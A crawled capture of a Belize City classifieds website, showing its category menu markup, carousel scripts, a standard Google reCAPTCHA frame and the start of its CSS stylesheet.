                <div style="flex: 1">Outdoors, Fishing & Camping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/prepaid-giftcards/c110"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Prepaid & Giftcards
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/womens-clothing/c111"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Women's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/mens-clothing/c112"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Men's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childrens-clothing/c113"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Children's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-infant-clothing/c114"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby & Infant Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_cars-vehicles" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Cars & Vehicles</h2>
								<div class="modalSeeAll"><a href="/belizecity/cars-vehicles/">See all in Cars & Vehicles</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/cars-trucks/c32"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cars & Trucks
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/classic-cars/c33"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Classic Cars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/auto-parts-tires/c34"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vehicle Parts, Tires, & Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/automotive-services/c35"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Automotive Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/motorcycles/c36"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Motorcycles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/golf-carts-atvs/c37"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Golf Carts & ATVs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boat-watercraft/c38"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boats & Watercraft
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/rv-camper-trailer/c39"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">RVs, Campers & Trailers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/heavy-equipment/c40"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Heavy Equipment
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cars-truck-other/c41"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_real-estate" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Real Estate</h2>
								<div class="modalSeeAll"><a href="/belizecity/real-estate/">See all in Real Estate</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/apartments-condos-for-rent/c48"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Apartments & Condos for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/house-rental/c49"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">House Rental
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/room-rentals-roommates/c50"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Room Rentals & Roommates
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/short-term-rentals/c51"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Short Term Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/houses-for-sale/c52"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Houses for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/land-for-sale/c53"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Land for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/condos-for-sale/c54"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Condos for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/real-estate-services/c55"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Real Estate Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-rent/c56"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial & Office Space for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/storage-parking-for-rent/c57"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Storage & Parking for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-real-estate/c58"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/resorts-income-properties-businesses/c99"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Income properties & Businesses
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-sale/c105"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial, Office Space for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_jobs" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Jobs</h2>
								<div class="modalSeeAll"><a href="/belizecity/jobs/">See all in Jobs</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/accounting-management-jobs/c59"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Accounting & Management
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/child-care-jobs/c60"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Child Care
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bar-food-hospitality-jobs/c61"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bar, Food & Hospitality
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaning-housekeeper-jobs/c62"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaning & Housekeeping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/customer-service-jobs/c63"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Customer Service
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/contruction-trades-jobs/c64"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Construction & Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/general-labour-jobs/c65"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">General Labour
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/drivers-security-jobs/c66"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Drivers & Security
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hair-stylist-salon-jobs/c67"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hair Stylist & Salon
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/office-manager-receptionist-jobs/c68"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Office Manager & Receptionist
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sales-retail-jobs/c69"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sales & Retail Sales
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/healthcare-jobs/c70"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Healthcare
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/part-time-student-jobs/c71"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Part Time & Students
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/programmers-computer-jobs/c72"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Programmers & Computer
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tv-media-fasion-jobs/c73"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TV, Media & Fashion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-jobs/c74"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_services" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Services</h2>
								<div class="modalSeeAll"><a href="/belizecity/services/">See all in Services</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/advertising-promotion/c93"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Advertising / Promotion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/legal-service/c91"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childcare-nanny-service/c75"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Childcare & Nanny
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaners-cleaning-service/c76"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaners & Cleaning
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-catering-service/c77"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Catering
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/financial-banking-service/c78"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Financial & Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty-service/c79"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/appliance-repair-service/c80"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Appliance Repair
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electrician-service/c81"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electricians
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/plumbers-plumbing-service/c82"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Plumbers & Plumbing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades-service/c83"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tutoring-languages-service/c84"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tutors & Languages
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/wedding-service/c85"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Wedding
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/photography-video-service/c86"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Photography & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/travel-vacations-service/c87"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Travel & Vacations
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/moving-storage-service/c88"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Moving & Storage
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-service/c89"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/entertainment-djs/c106"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Entertainment & DJs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fitness-gyms/c107"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fitness & Gyms
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades/c108"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/handyman-yardwork/c109"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Handyman & Yardwork
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pet-services/c115"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pet Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/delivery-errand-services/c118"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Delivery & Errand Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_travel-tourism" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Travel & Tourism</h2>
								<div class="modalSeeAll"><a href="/belizecity/travel-tourism/">See all in Travel & Tourism</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/resorts-hotels-inns/c94"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Hotels & Inns
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/scuba-diving-snorkeling/c95"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Scuba Diving & Snorkeling
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boating-sailing-watersports/c96"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boating, Sailing & Watersports
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fishing-flyfishing/c97"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fishing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/adventure-tours-excursions/c98"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Adventure tours & Excursions
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/restaurants-bars/c100"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Restaurants & Bars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/vacation-rentals/c116"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vacation Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
<!-- <div id="modal_userAccount" class="modalMenu">
    <div class="modalMenu-content">
        <div class="modalMenu-body">
            <div>Account modal!</div>
        <div>
    </div>
</div> -->


<!-- <nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>

<ul> 
            <li><a>Account</a>
          <ul style="width: 100%;
          height: 600px;overflow: auto;
          ">
                      <li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
                    </ul>
          </li>
</ul>
</nav> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>

<!-- images -->
<script  type="text/javascript"  src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


  <!-- Optional theme -->
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

  <!-- Latest compiled and minified JavaScript -->
  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

  
<script src="/tour/js/image-resize-only.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/tour/js/code1.js"></script>
<script type="text/javascript" src="/tour/js/modal.js"></script>


<!-- <script type="text/javascript" src="/dist/js/2spartan-multi-image-picker.min.js"></script> -->
<script  type="text/javascript" src="/dist/js/BACKUP-spartan-multi-image-picker-min.js"></script>


<script>
                  
  </script>
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script>
  //   var alterClass = function() {
  //   var ww = document.body.clientWidth;
  //   console.log('screen size: ' + ww);
  //   if (ww < 600) {
  //     $('.slider').addClass('slider-nav');
  //   } else if (ww >= 601) {
  //     $('.slider').removeClass('slider-nav');
  //   };
  // };

  // $(window).resize(function(){
  //   alterClass();
  // });
  // //Fire it when the page first loads:
  // alterClass();


   $('.slider-for').slick({
   slidesToShow: 1,
   slidesToScroll: 1,
   arrows: false,
   fade: true,
  //  asNavFor: '.slider-nav'
 });
 $('.slider-nav').slick({
   slidesToShow: 5,
   slidesToScroll: 5,
   asNavFor: '.slider-for',
   dots: false,
   infinite: false,
  //  focusOnSelect: true,
   prevArrow: '<div class="sliderButton"><i class="fa fa-chevron-left" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
   nextArrow: '<div class="sliderButton"><i class="fa fa-chevron-right" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
 });

 $('a[data-slide]').click(function(e) {
   e.preventDefault();
   var slideno = $(this).data('slide');
   $('.slider-nav').slick('slickGoTo', slideno - 1);
 });

 $('.lazy').slick({
  lazyLoad: 'ondemand',
  slidesToShow: 5,
  slidesToScroll: 5
});
 </script>
  



</body>


</html>



   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dlzv5Kur_0dQA7roNP9jZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639888587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/styles.css
body_size: 6273
content:
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	font-family: sans-serif;
}

html,
body {
	min-height: 100%;
	max-width: 100%;
	/* font-size: 14px; */
	/* line-height: 20px; */
	background-color: #ffffff;

}
.flexItem {
	display: flex;
	align-items: center;
}
.font11 {
	font-size: 1.1em;
}
.sliderButton {
	padding: 10px 16px;
	border-radius: 40px;
	background-color: #32cd32;
	text-align: center;
	width: 100%;
	display: flex;
	justify-content: center;
	max-width: 45px;
}
.sliderButton:hover {
	cursor: pointer;
}
.mainContainer {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	margin: 0 auto;
	padding: 0 0px;
	/* background-color: red; */
}
.displayFlex {
	display: flex;
	flex-wrap: wrap;
}
.displayBlock {
	display: block;
}
/* defaults */
.img {
	width: 100%;
}
.imgProfile {
	max-width: 320px;
}
.bold {
	font-weight: bold;
}
.textCenter {
	text-align: center;
}
.borderDotted {
	border-width: 1px;
	border-color: #000000;
	border-style: dotted;
	text-align: center;
	padding: 15px 0;
}
/* widths */
.width100 {
	width: 100%;
}
.width95 {
	width: 95%;
	/* background-color: green; */
}
/* colors */
.green {
	color: green;
}
.grayText {
	color: gray;
}
.grayBG {
	background-color: #ececec;
}
.bgBlue {
	background-color: blue;
}
.bgWhite {
	background-color: #ffffff;
}
.lightGrayBG {
	background-color: #f6f6f6;
}
.colorRed {
	color: red;
}
.colorWhite {
	color: white;
}
.colorGray {
	color: #4540402e;
}
.toolTipGray {
	color: gray;
}

.error_loggingIn {
	color: red;
	font-weight: bold;
}
/* END colors */

/* image zoom */

/* END image zoom */

span.hoverMe:hover {
	text-decoration: underline;
}

#heartSpan {
	padding: 5px;
}

.heartShade {
	background-color: #e6e5e5;
}

.heartRed {
	color: red;
}
.liveSearchResult {
	padding: 5px 0 2px 15px;
	font-size: 1.2em;
}
.mobileSearch {
	flex: 1;
	margin: 0 0px 0 0px;
	width: 90%;
}
.searchFormSection {
	display: flex;
	width: 100%;

	flex-wrap: wrap;
}
.searchContainer {
	width: 100%;
}
.searchBarContainer {
	width: 100%;
	justify-content: center;
	/* background-color: green; */
}
.searchBarButtonContainer {
	display: flex;
	width: 100%;
	/* background-color: purple; */
}
.searchInputContainer {
	width: 100%;
	margin: 0;
	padding: 0;
}
.searchLocationContainer {
	display: flex;
	width: 100%;
	margin: 0;
	padding: 0 0px 0 0;
}
.searchButtonContainerDesktop {
	display: none;
}
.searchButtonContainerMobile {
	display: block;
}
.headerContainer {
	margin: 8px 0 0 0;
	flex-wrap: wrap;
	/* background-color: yellow; */
}

.subSmall {
	font-size: 0.9em;
}

.site-logo {
	color: blue;
	text-decoration: none;
	padding: 0;
	margin: 0;
	font-size: 2em;
}
.site-logo a {
	color: blue;
	text-decoration: none;
}

.site-logo a:visited {
	color: blue;
}

.taglineContainer {
	display: flex;
	width: 100%;
	/* justify-content: center; */
	/* align-items: center; */
	margin: 5px 0 0 0;
	flex-wrap: wrap;
	/* background-color: red; */
}

.tagline {
	display: none;
	font-size: 1.2em;
	width: 1080%;
	justify-content: center;
}

.followUsContainer {
	display: flex;
	justify-content: center;
	/* padding: 20px 0 10px 10px; */
	padding: 5px 0 0 0;
	width: 100%;
}
.topNavSocial {
	padding: 0 10px;
}
.nav-bar {
	display: flex;
	justify-content: center;
	width: 100%;
	margin: 20px 0;
}
.nav-item {
	display: inline;
	padding: 0 20px;
	font-size: 1.2em;
	font-weight: 600;
}

.nav-item a {
	text-decoration: none;
}

.nav-social {
	display: inline;
	padding: 0 0 0 15px;
}
#navSocialContainer {
	padding: 4px 0 0 0;
	display: inline;
}

.pagination-bar {
	width: 100%;
	display: flex;
	text-align: center;
	padding: 10px 15px 20px 15px;
	background: #ececec;
}

.listing {
	display: flex;
	flex: 100%;
	flex-wrap: wrap;
}

.listing-title-site {
	text-transform: uppercase;
	width: 100%;
	text-align: center;
